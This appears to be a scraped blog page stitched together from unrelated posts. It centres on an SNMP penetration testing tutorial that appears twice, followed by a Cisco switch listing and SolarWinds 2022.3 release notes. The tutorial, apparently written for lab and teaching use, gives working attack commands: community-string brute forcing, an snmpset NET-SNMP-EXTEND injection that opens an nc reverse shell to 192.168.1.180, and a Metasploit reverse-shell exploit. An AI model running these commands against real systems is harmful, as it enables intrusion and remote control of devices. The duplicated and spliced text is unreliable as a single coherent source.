penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
C9500-48Y4C-E Thiết bị chuyển mạch Switch Cisco
SNMPv1, SNMPv2c, and SNMPv3 CNS13438: 2006 Class A EN 300 386 V1.6.1 EN61000-3-2: 2014 - a35vctzvip

1 note
·
View note
Text
Solarwinds platform products 2022.3 RC: Features, improvements, and EOS details
On 27th July 2022, Solarwinds released a new version for orion platform products ranging from network management to systems management. You can download these updated products from customer portal in case you have subscription available.
As per solarwinds 2022.3 release notes, the Following is the summary of improvements and new features in different modules.
Solarwinds Orion platform: New release is based on the new solarwinds platform accelerated by solarwinds secure by design initiatives. It's a significant update and consolidation of how solarwinds products are securely built and packaged.
Network Performance Monitor: Expanded Cisco Meraki™ SD-WAN support.
NetFlow Traffic Analyzer: Improved Cisco Meraki SD-WAN support, improved Class-Based Quality of Service support, and added automatic application classification of network flows.
Network Configuration Manager: New modern dashboard.
Storage Resource Monitor: Support for HPE® Primera.
You can now poll-supported devices using SNMPv3 SHA256/512.
This new version includes dozens of bug fixes and security improvements in most of the modules, Review individual release notes of products for more information.
In addition to improvements and new features solarwinds has also announced the end of support for platform features provided below.
Remote Office Poller (ROP) - Remote Office Pollers are no longer sold.
SQL Server 2012 and SQL Server 2014 - SolarWinds Platform only supports SQL Server 2016 SP1 and later.
SQL Server Express - Express editions of supported SQL Server versions are not supported for production environments. You can use SQL Express only for evaluation purposes.
Syslog Viewer - the stand-alone Syslog Viewer is no longer available on the SolarWinds Platform server. Use the Orion Log Viewer for Syslog in the SolarWinds Platform Web Console.
SNMP Trap Viewer - the stand-alone SNMP Trap Viewer is no longer available on the SolarWinds Platform server. Use the Orion Log Viewer for traps in the SolarWinds Platform Web Console.
Legacy Orion Report Writer: Report Writer and tools related to legacy reports were removed in SolarWinds Platform 2022.2 and are no longer available in the 2022.3 version.
Solarwinds has also given a deprecation notice over the use of windows server 2012 R2. Future versions of Orion platforms will not support the windows operating systems of 2012R2. In case you are still using the windows server 2012 R2, then now is the right time to upgrade to windows server 2016 or latest versions.
We have now updated our training curriculum to cover the latest features and improvements released in platform version 2022.3. Interested to know more, Contact us for a demo now!
0 notes